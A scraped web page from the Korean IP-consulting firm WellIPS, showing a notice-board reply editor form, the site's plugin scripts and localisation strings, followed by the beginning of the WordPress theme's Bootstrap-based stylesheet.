	<li id="menu-item-10299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사연혁" href="http://wellips.com/?page_id=10277" class="nav-link u-header__sub-menu-nav-link">회사연혁</a></li>
	<li id="menu-item-10305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10305"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="강점 및 조직" href="http://wellips.com/?page_id=10300" class="nav-link u-header__sub-menu-nav-link">강점 및 조직</a></li>
</ul>
</li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10360 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="사업분야" href="http://wellips.com/?page_id=10315" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10360">사업분야</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10360" role="menu">
	<li id="menu-item-10321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10321"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="사업화지원" href="http://wellips.com/?page_id=10315" class="nav-link u-header__sub-menu-nav-link">사업화지원</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="기술거래지원" href="http://wellips.com/?page_id=10352" class="nav-link u-header__sub-menu-nav-link">기술거래지원</a></li>
	<li id="menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10371"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="IP 컨설팅" href="http://wellips.com/?page_id=10365" class="nav-link u-header__sub-menu-nav-link">IP 컨설팅</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10370"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="벤처/창업 컨설팅" href="http://wellips.com/?page_id=10368" class="nav-link u-header__sub-menu-nav-link">벤처/창업 컨설팅</a></li>
</ul>
</li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10395 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="주요실적" href="http://wellips.com/?page_id=10392" class="nav-link u-header__nav-link">주요실적</a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8697 current_page_item menu-item-has-children hs-has-sub-menu active menu-item-8700 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="공지사항" href="http://wellips.com/?page_id=8697" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-8700">공지사항</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-8700" role="menu">
	<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10438"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="웰아이피에스" href="http://wellips.com/?page_id=10436" class="nav-link u-header__sub-menu-nav-link">웰아이피에스</a></li>
	<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안비즈커넥트센터" href="http://wellips.com/?page_id=10439" class="nav-link u-header__sub-menu-nav-link">천안비즈커넥트센터</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안아산강소특구" href="http://wellips.com/?page_id=10444" class="nav-link u-header__sub-menu-nav-link">천안아산강소특구</a></li>
</ul>
</li>
<li id="menu-item-10374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="IP Mart" href="http://wellips.com/?page_id=10372" class="nav-link u-header__nav-link">IP Mart</a></li>
<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10235 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="찾아오시는길" href="http://wellips.com/?page_id=10156" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10235">찾아오시는길</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10235" role="menu">
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="서울본사" href="http://wellips.com/?page_id=10156" class="nav-link u-header__sub-menu-nav-link">서울본사</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안지사" href="http://wellips.com/?page_id=10226" class="nav-link u-header__sub-menu-nav-link">천안지사</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="대전지사" href="http://wellips.com/?page_id=10236" class="nav-link u-header__sub-menu-nav-link">대전지사</a></li>
</ul>
</li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
    <div id="primary" class="content-area">

        
<div id="post-8697" class=" article__page post-8697 page type-page status-publish hentry">
                <div class="container space-top-md-5 space-top-lg-4 page__header">
                <header class="mb-9">
                    <h1 class="font-weight-normal page-title">공지사항</h1>                </header>
            </div>
                    <div class="article__content article__content--page container">
                            <div id="kboard-default-editor">
	<form class="kboard-form" method="post" action="" enctype="multipart/form-data" onsubmit="return kboard_editor_execute(this);">
		<input type="hidden" id="kboard-editor-execute-nonce" name="kboard-editor-execute-nonce" value="b9af162828" /><input type="hidden" name="_wp_http_referer" value="/?page_id=8697&amp;mod=editor&amp;pageid=1&amp;parent_uid=1" /><input type="hidden" name="action" value="kboard_editor_execute"><input type="hidden" name="mod" value="editor"><input type="hidden" name="uid" value="0"><input type="hidden" name="board_id" value="2"><input type="hidden" name="parent_uid" value="1"><input type="hidden" name="member_uid" value="0"><input type="hidden" name="member_display" value=""><input type="hidden" name="date" value=""><input type="hidden" name="user_id" value="0">		
						<div class="kboard-attr-row kboard-attr-title required">
		<label class="attr-name" for="title"><span class="field-name">제목</span> <span class="attr-required-text">*</span></label>
		<div class="attr-value">
			<input type="text" id="title" name="title" class="required" value="Re:홈페이지 리뉴얼 안내">
					</div>
	</div>
						<div class="kboard-attr-row kboard-attr-option">
		<label class="attr-name" for="option"><span class="field-name">옵션</span></label>
		<div class="attr-value">
							<label class="attr-value-option"><input type="checkbox" name="secret" value="true" onchange="kboard_toggle_password_field(this)"> 비밀글</label>
														</div>
	</div>
									<div class="kboard-attr-row kboard-attr-author required">
			<label class="attr-name" for="kboard-input-member-display"><span class="field-name">작성자</span> <span class="attr-required-text">*</span></label>
			<div class="attr-value"><input type="text" id="kboard-input-member-display" name="member_display" class="required" value=""></div>
		</div>
				<div class="kboard-attr-row kboard-attr-password">
			<label class="attr-name" for="kboard-input-password">비밀번호 <span class="attr-required-text">*</span></label>
			<div class="attr-value"><input type="password" id="kboard-input-password" name="password" value="" placeholder="비밀번호..."></div>
		</div>
																																			<div class="kboard-attr-row kboard-attr-captcha">
			<label class="attr-name" for="kboard-input-captcha"><img src="http://wellips.com/wp-content/uploads/kboard_captcha/captcha_69729f0829bc4.png" alt=""></label>
			<div class="attr-value"><input type="text" id="kboard-input-captcha" name="captcha" value="" placeholder="CAPTCHA...">
			</div>
		</div>
									<div class="kboard-attr-row kboard-attr-content ">
		<label class="attr-name" for="content"><span class="field-name">내용</span></label>
		<div class="kboard-content">
			<textarea id="kboard_content" class="editor-textarea " name="kboard_content" placeholder=""></textarea>		</div>
	</div>
						<div class="kboard-attr-row kboard-attr-media">
		<label class="attr-name" onclick="kboard_editor_open_media();return false;"><span class="field-name">사진</span></label>
		<div class="attr-value">
			<a href="#" onclick="kboard_editor_open_media();return false;">KBoard 미디어 추가</a>
					</div>
	</div>
						<div class="kboard-attr-row kboard-attr-thumbnail">
		<label class="attr-name" for="kboard-input-thumbnail"><span class="field-name">썸네일</span></label>
		<div class="attr-value">
						<input type="file" id="kboard-input-thumbnail" name="thumbnail" accept="image/*">
					</div>
	</div>
														<div class="kboard-attr-row kboard-attr-search">
			<label class="attr-name" for="kboard-select-wordpress-search"><span class="field-name">통합검색</span></label>
			<div class="attr-value">
				<select id="kboard-select-wordpress-search" name="wordpress_search">
					<option value="1">제목과 내용 검색허용</option>
					<option value="2">제목만 검색허용 (비밀글)</option>
					<option value="3">통합검색 제외</option>
				</select>
							</div>
		</div>
					
		<div class="kboard-control">
			<div class="left">
								<a href="/?page_id=8697&mod=list&pageid=1" class="kboard-default-button-small">돌아가기</a>
							</div>
			<div class="right">
								<button type="submit" class="kboard-default-button-small">저장하기</button>
							</div>
		</div>
	</form>
</div>

                                    </div><!-- .entry-content -->
        </div><!-- #post-## -->        
    </div><!-- #primary -->
        
    </main><!-- #content -->

    
    <footer class="site-footer site-footer__default style-v1">
    <div class="footer-widgets border-bottom">
            </div>
    <div class="container text-center space-1">
    	<a href="http://wellips.com/" class="custom-logo-link" rel="home"><img width="150" height="57" src="http://wellips.com/wp-content/uploads/2020/11/cropped-logo_footer.png" class="custom-logo" alt="(주)웰아이피에스" /></a>    	<p class="small text-muted">&copy; (주)웰아이피에스. 2026 Htmlstream. All rights reserved</p>
    </div>
</footer>
    
</div><!-- #page -->

<link rel='stylesheet' id='font-awesome-css'  href='http://wellips.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://wellips.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"http:\/\/wellips.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/wellips.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/front.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.7","home_url":"\/","site_url":"\/","post_url":"http:\/\/wellips.com\/wp-admin\/admin-post.php","ajax_url":"http:\/\/wellips.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/wellips.com\/wp-content\/plugins\/kboard","media_group":"69729f08100dd","view_iframe":"","locale":"ko_KR","ajax_security":"02eec4e838"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!"};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\uc5f0\ub77d\ucc98","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","comment":"\ub313\uae00","comments":"\ub313\uae00"};
var kboard_current = {"board_id":"2","content_uid":"","use_tree_category":"","tree_category":"","mod":"editor","add_media_url":"\/?action=kboard_media&board_id=2&media_group=69729f08100dd&content_uid","use_editor":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://wellips.com/wp-content/plugins/kboard/template/js/script.js?ver=5.7'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/plugins/kboard/skin/default/script.js?ver=5.7'></script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wellips.com/wp-content/themes/front/style.css?ver=1.1.3
body_size: 928591
content:
@charset "UTF-8";
/*
Theme Name:        Front
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Front - Multipurpose Business WordPress Theme is an incredibly beautiful, fully responsive and cleanly coded WordPress theme. It is the perfect starting point for your creative business. 
Requires at least: WordPress 5.0
Version:           1.1.3
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FrontWP is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #377dff;
  --indigo: #2d1582;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #de4437;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #00c9a7;
  --cyan: #00dffc;
  --white: #fff;
  --gray: #8c98a4;
  --gray-dark: #343a40;
  --primary: #377dff;
  --secondary: #77838f;
  --success: #00c9a7;
  --info: #00dffc;
  --warning: #ffc107;
  --danger: #de4437;
  --light: #f8f9fa;
  --dark: #1e2022;
  --white: #fff;
  --indigo: #2d1582;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Poppins", Helvetica, Arial, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 600; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #377dff;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #0052ea;
    text-decoration: none; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #8c98a4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  margin-bottom: 0.5rem;
  font-weight: 300;
  line-height: 1.5; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3 {
  font-size: 1.25rem; }

h6, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3; }

small,
.small,
.pingback .edit-link,
.trackback .edit-link {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled, .wp-block-archives-list,
.wp-block-archives-list .children,
.wp-block-categories-list,
.wp-block-categories-list .children,
.wp-block-categories__list,
.wp-block-categories__list .children,
.wp-block-latest-posts__list,
.wp-block-latest-posts__list .children {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #8c98a4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
